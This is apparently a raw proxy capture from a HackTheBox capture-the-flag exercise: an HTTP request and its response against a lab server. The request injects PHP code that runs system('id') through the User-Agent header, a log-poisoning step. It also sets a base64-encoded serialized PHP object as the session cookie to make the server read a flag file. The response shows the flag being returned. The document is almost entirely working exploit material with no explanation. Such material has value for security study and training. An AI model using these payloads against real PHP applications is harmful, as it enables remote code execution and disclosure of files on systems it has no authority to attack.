 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 206.189.28.180:32282
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system('id'); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2ZsYWdfTktqNHQiO30=
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 Nov 2023 11:52:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 31
8
9 HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
10